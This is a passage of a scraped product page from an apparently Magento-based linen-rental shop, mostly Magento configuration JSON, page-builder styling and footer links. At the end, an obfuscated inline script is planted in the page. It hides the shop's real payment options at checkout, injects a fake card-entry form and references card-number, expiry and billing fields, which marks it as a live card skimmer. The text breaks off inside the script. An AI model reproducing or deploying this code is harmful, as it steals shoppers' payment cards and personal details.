                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fgatherlinens.com\u002Fstatic\u002Fversion1722064332\u002Ffrontend\u002FMagento\u002Fluma\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"],"squareupomni\/checkoutexpress\/quoteonfailure":["cart","directory-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/gatherlinens.com\/","http:\/\/gatherlinens.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fgatherlinens.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fgatherlinens.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/gatherlinens.com\/page_cache\/block\/render\/id\/1137\/","handles":["default","catalog_product_view","catalog_product_view_type_rental","catalog_product_view_id_1137","catalog_product_view_sku_11110NP"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/napkin-poplin-polyester-navy.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/gatherlinens.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"1137":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/gatherlinens.com\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/1137\\\/\",\"data\":{\"product\":\"1137\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/gatherlinens.com\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/1137\/","required_options":true},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/gatherlinens.com\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"1137\",\"uenc\":\"aHR0cHM6Ly9nYXRoZXJsaW5lbnMuY29tL25hcGtpbi1wb3BsaW4tcG9seWVzdGVyLW5hdnkuaHRtbA~~\"}}","required_options":null},"price_info":{"final_price":0.49,"max_price":0.49,"max_regular_price":0.49,"minimal_regular_price":0.49,"special_price":null,"minimal_price":0.49,"regular_price":0.49,"formatted_prices":{"final_price":"<span class=\"price\">$0.49<\/span>","max_price":"<span class=\"price\">$0.49<\/span>","minimal_price":"<span class=\"price\">$0.49<\/span>","max_regular_price":"<span class=\"price\">$0.49<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">$0.49<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">$0.00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":0.49,"max_price":0.49,"max_regular_price":0.49,"minimal_regular_price":0.49,"special_price":0.49,"minimal_price":0.49,"regular_price":0.49,"formatted_prices":{"final_price":"<span class=\"price\">$0.49<\/span>","max_price":"<span class=\"price\">$0.49<\/span>","minimal_price":"<span class=\"price\">$0.49<\/span>","max_regular_price":"<span class=\"price\">$0.49<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">$0.49<\/span>","regular_price":"<span class=\"price\">$0.49<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">$0.49<\/span>"}},"images":[{"url":"https:\/\/gatherlinens.com\/media\/catalog\/product\/cache\/3b358739ececd785de30663b71d8cf72\/p\/o\/polyester_navy1245_11.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"Napkin Poplin Polyester Navy","resized_width":240,"resized_height":300},{"url":"https:\/\/gatherlinens.com\/media\/catalog\/product\/cache\/3f98671150086c65aad5891cf604413d\/p\/o\/polyester_navy1245_11.jpg","code":"recently_viewed_products_list_content_widget","height":340,"width":270,"label":"Napkin Poplin Polyester Navy","resized_width":270,"resized_height":340},{"url":"https:\/\/gatherlinens.com\/media\/catalog\/product\/cache\/4e46f2f79bd81df05c88c58fd4f409c7\/p\/o\/polyester_navy1245_11.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Napkin Poplin Polyester Navy","resized_width":75,"resized_height":90},{"url":"https:\/\/gatherlinens.com\/media\/catalog\/product\/cache\/3b358739ececd785de30663b71d8cf72\/p\/o\/polyester_navy1245_11.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"Napkin Poplin Polyester Navy","resized_width":240,"resized_height":300},{"url":"https:\/\/gatherlinens.com\/media\/catalog\/product\/cache\/3f98671150086c65aad5891cf604413d\/p\/o\/polyester_navy1245_11.jpg","code":"recently_compared_products_list_content_widget","height":340,"width":270,"label":"Napkin Poplin Polyester Navy","resized_width":270,"resized_height":340},{"url":"https:\/\/gatherlinens.com\/media\/catalog\/product\/cache\/4e46f2f79bd81df05c88c58fd4f409c7\/p\/o\/polyester_navy1245_11.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Napkin Poplin Polyester Navy","resized_width":75,"resized_height":90}],"url":"https:\/\/gatherlinens.com\/napkin-poplin-polyester-navy.html","id":1137,"name":"Napkin Poplin Polyester Navy","type":"rental","is_salable":"1","store_id":1,"currency_code":"USD","extension_attributes":{"review_html":"    <div class=\"product-reviews-summary short empty\">\n        <div class=\"reviews-actions\">\n            <a class=\"action add\" href=\"https:\/\/gatherlinens.com\/napkin-poplin-polyester-navy.html#review-form\">\n                Be the first to review this product            <\/a>\n        <\/div>\n    <\/div>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/gatherlinens.com\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":1137,\"uenc\":\"aHR0cHM6Ly9nYXRoZXJsaW5lbnMuY29tL25hcGtpbi1wb3BsaW4tcG9seWVzdGVyLW5hdnkuaHRtbA~~\"}}","required_options":null}},"is_available":true}},"store":"1","currency":"USD","productCurrentScope":"website"}            }
        }
    }
</script>




</div></div></main><div class="page-bottom"><div class="widget block block-static-block">
    <style>#html-body [data-pb-style=B6GN8IK],#html-body [data-pb-style=D9T67WO]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=D9T67WO]{justify-content:center;background-position:center center}#html-body [data-pb-style=FUF22I6]{text-align:center}#html-body [data-pb-style=X1Q03O5]{display:inline-block}#html-body [data-pb-style=RRJEM52]{text-align:center}#html-body [data-pb-style=FKT0XW3]{display:inline-block}#html-body [data-pb-style=NGM5EON]{text-align:center}#html-body [data-pb-style=HFQ0EOG]{justify-content:flex-start;display:flex;flex-direction:column}#html-body [data-pb-style=HFQ0EOG],#html-body [data-pb-style=R6MMH68],#html-body [data-pb-style=SYUTGDC]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=SYUTGDC]{justify-content:center;display:flex;flex-direction:column}#html-body [data-pb-style=R6MMH68]{align-self:stretch}#html-body [data-pb-style=W0JGFEV]{display:flex;width:100%}#html-body [data-pb-style=KXG1P3Q]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:6.25%;align-self:stretch}#html-body [data-pb-style=IWFQAHM],#html-body [data-pb-style=JOY8D1T],#html-body [data-pb-style=PHQ0TJY],#html-body [data-pb-style=RDN1D1U],#html-body [data-pb-style=VG3TW5S],#html-body [data-pb-style=VGDHGSP]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:25%;align-self:stretch}#html-body [data-pb-style=IWFQAHM],#html-body [data-pb-style=JOY8D1T],#html-body [data-pb-style=PHQ0TJY],#html-body [data-pb-style=RDN1D1U],#html-body [data-pb-style=VGDHGSP]{width:6.25%}#html-body [data-pb-style=IWFQAHM],#html-body [data-pb-style=JOY8D1T],#html-body [data-pb-style=PHQ0TJY],#html-body [data-pb-style=RDN1D1U]{width:25%}#html-body [data-pb-style=JOY8D1T],#html-body [data-pb-style=PHQ0TJY],#html-body [data-pb-style=RDN1D1U]{width:6.25%}#html-body [data-pb-style=JOY8D1T],#html-body [data-pb-style=RDN1D1U]{width:25%}#html-body [data-pb-style=RDN1D1U]{width:6.25%}#html-body [data-pb-style=O9L61CJ]{width:100%;border-width:3px;border-color:#cecece;display:inline-block}#html-body [data-pb-style=M9U8GN8],#html-body [data-pb-style=YB8T43H]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=YB8T43H]{justify-content:flex-start;display:flex;flex-direction:column}#html-body [data-pb-style=M9U8GN8]{align-self:stretch}#html-body [data-pb-style=XJ2OIGP]{display:flex;width:100%}#html-body [data-pb-style=BVGD3TY],#html-body [data-pb-style=MF6HAOW]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:6.25%;align-self:stretch}#html-body [data-pb-style=P2LV777]{border-style:none}#html-body [data-pb-style=IXL0T9I],#html-body [data-pb-style=MO367UP]{max-width:100%;height:auto}#html-body [data-pb-style=WLNTW4L]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:6.25%;align-self:stretch}#html-body [data-pb-style=L983815]{border-style:none}#html-body [data-pb-style=H0TI9DT],#html-body [data-pb-style=X49439T]{max-width:100%;height:auto}#html-body [data-pb-style=AS2CRAE]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:6.25%;align-self:stretch}#html-body [data-pb-style=P1BLFPB]{border-style:none}#html-body [data-pb-style=I75UFKI],#html-body [data-pb-style=PS4P8SB]{max-width:100%;height:auto}#html-body [data-pb-style=VJ3KCEA]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:6.25%;align-self:stretch}#html-body [data-pb-style=M19P202]{border-style:none}#html-body [data-pb-style=XDVXUJF],#html-body [data-pb-style=YD2LHRK]{max-width:100%;height:auto}#html-body [data-pb-style=O8UF9UQ]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:6.25%;align-self:stretch}#html-body [data-pb-style=MQ14BDX]{border-style:none}#html-body [data-pb-style=MI1Y0BT],#html-body [data-pb-style=YPD2HTT]{max-width:100%;height:auto}#html-body [data-pb-style=E8ATQY8]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:62.5%;align-self:stretch}@media only screen and (max-width: 768px) { #html-body [data-pb-style=L983815],#html-body [data-pb-style=M19P202],#html-body [data-pb-style=MQ14BDX],#html-body [data-pb-style=P1BLFPB],#html-body [data-pb-style=P2LV777]{border-style:none} }</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="B6GN8IK"><div data-content-type="text" data-appearance="default" data-element="main"><p>&nbsp;</p>
<p>&nbsp;</p></div></div><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images='{\"desktop_image\":\"https://gatherlinens.com/media/wysiwyg/foot_1.jpg\"}' data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="D9T67WO" class="background-image-697fe9dead9ce"><div data-content-type="text" data-appearance="default" data-element="main"><h2 class="elementor-heading-title elementor-size-default" style="text-align: center;">&nbsp;</h2>
<p>&nbsp;</p>
<h2 class="elementor-heading-title elementor-size-default" style="text-align: center;"><span style="font-size: 38px; color: #ffffff;"><strong>Elevating Events, One Linen at a Time</strong></span></h2>
<p style="text-align: center;">&nbsp;</p>
<p style="text-align: center; line-height: 26px;"><span style="color: #ffffff;"><span style="font-size: 20px;">At Gather Linens &amp; Co, our mission is to help you create unforgettable events that leave a lasting impression. <br></span></span><span style="color: #ffffff;"><span style="font-size: 20px;">We believe that every detail</span><span style="font-size: 20px;">matters, and that beautiful linens can truly elevate the look and feel of any event. <br>Let us help you create a stunning event that will beremembered for years to come.&nbsp;</span></span></p>
<p style="text-align: center; line-height: 26px;">&nbsp;</p></div><div data-content-type="buttons" data-appearance="inline" data-same-width="true" data-element="main" data-pb-style="FUF22I6"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="X1Q03O5"><a class="pagebuilder-button-secondary" href="https://gatherlinens.com/linens/round/132.html" target="" data-link-type="category" data-element="link" data-pb-style="RRJEM52"><span data-element="link_text">132" Round</span></a></div><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="FKT0XW3"><a class="pagebuilder-button-secondary" href="https://gatherlinens.com/linens/banquet/90-x132.html" target="" data-link-type="category" data-element="link" data-pb-style="NGM5EON"><span data-element="link_text">6' Banquet</span></a></div></div><div data-content-type="text" data-appearance="default" data-element="main"><p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p></div></div><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="HFQ0EOG"><div data-content-type="text" data-appearance="default" data-element="main"><p>&nbsp;</p>
<p>&nbsp;</p></div></div><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="SYUTGDC"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="16" data-element="main" data-pb-style="R6MMH68"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="W0JGFEV"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="KXG1P3Q"></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="VG3TW5S"><div data-content-type="text" data-appearance="default" data-element="main"><p style="text-align: center;"><span style="font-size: 26px;"><strong>Secure Payment</strong></span></p></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="VGDHGSP"><div data-content-type="text" data-appearance="default" data-element="main"><p id="PLVSD4K" style="text-align: center;"><span style="font-size: 26px;"><strong>|</strong></span></p></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="IWFQAHM"><div data-content-type="text" data-appearance="default" data-element="main"><p id="NP53R1V" style="text-align: center;"><strong><span style="font-size: 26px;">Express Shipping</span></strong></p></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="PHQ0TJY"><div data-content-type="text" data-appearance="default" data-element="main"><p style="text-align: center;"><strong><span style="font-size: 26px;">|</span></strong></p></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="JOY8D1T"><div data-content-type="text" data-appearance="default" data-element="main"><p style="text-align: center;"><strong><span style="font-size: 26px;">Free Return</span></strong></p></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="RDN1D1U"><div data-content-type="text" data-appearance="default" data-element="main"></div></div></div></div><div data-content-type="divider" data-appearance="default" data-element="main"><hr data-element="line" data-pb-style="O9L61CJ"></div></div><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="YB8T43H"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="16" data-element="main" data-pb-style="M9U8GN8"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="XJ2OIGP"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="BVGD3TY"></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="MF6HAOW"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="P2LV777"><a href="https://www.facebook.com/GatherLinens" target="_blank" data-link-type="default" title="" data-element="link"><img class="pagebuilder-mobile-hidden" src="https://gatherlinens.com/media/wysiwyg/Facebook_8.png" alt="" title="" data-element="desktop_image" data-pb-style="MO367UP"><img class="pagebuilder-mobile-only" src="https://gatherlinens.com/media/wysiwyg/Facebook_8.png" alt="" title="" data-element="mobile_image" data-pb-style="IXL0T9I"></a></figure></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="WLNTW4L"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="L983815"><a href="https://www.instagram.com/gatherlinens/" target="_blank" data-link-type="default" title="" data-element="link"><img class="pagebuilder-mobile-hidden" src="https://gatherlinens.com/media/wysiwyg/Instagram_sm_2.png" alt="" title="" data-element="desktop_image" data-pb-style="X49439T"><img class="pagebuilder-mobile-only" src="https://gatherlinens.com/media/wysiwyg/Instagram_sm_2.png" alt="" title="" data-element="mobile_image" data-pb-style="H0TI9DT"></a></figure></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="AS2CRAE"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="P1BLFPB"><a href="https://www.pinterest.com/gatherlinens/" target="_blank" data-link-type="default" title="" data-element="link"><img class="pagebuilder-mobile-hidden" src="https://gatherlinens.com/media/wysiwyg/Pintrest_sm.png" alt="" title="" data-element="desktop_image" data-pb-style="PS4P8SB"><img class="pagebuilder-mobile-only" src="https://gatherlinens.com/media/wysiwyg/Pintrest_sm.png" alt="" title="" data-element="mobile_image" data-pb-style="I75UFKI"></a></figure></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="VJ3KCEA"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="M19P202"><a href="https://www.tiktok.com/@gatherlinens" target="_blank" data-link-type="default" title="" data-element="link"><img class="pagebuilder-mobile-hidden" src="https://gatherlinens.com/media/wysiwyg/TikTok_sm.png" alt="" title="" data-element="desktop_image" data-pb-style="XDVXUJF"><img class="pagebuilder-mobile-only" src="https://gatherlinens.com/media/wysiwyg/TikTok_sm.png" alt="" title="" data-element="mobile_image" data-pb-style="YD2LHRK"></a></figure></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="O8UF9UQ"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="MQ14BDX"><a href="https://www.threads.net/@gatherlinensc" target="_blank" data-link-type="default" title="" data-element="link"><img class="pagebuilder-mobile-hidden" src="https://gatherlinens.com/media/wysiwyg/Threads_sm.png" alt="" title="" data-element="desktop_image" data-pb-style="MI1Y0BT"><img class="pagebuilder-mobile-only" src="https://gatherlinens.com/media/wysiwyg/Threads_sm.png" alt="" title="" data-element="mobile_image" data-pb-style="YPD2HTT"></a></figure></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="E8ATQY8"></div></div></div><div data-content-type="text" data-appearance="default" data-element="main"><p>&nbsp;</p>
<p>&nbsp;</p></div></div><script>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342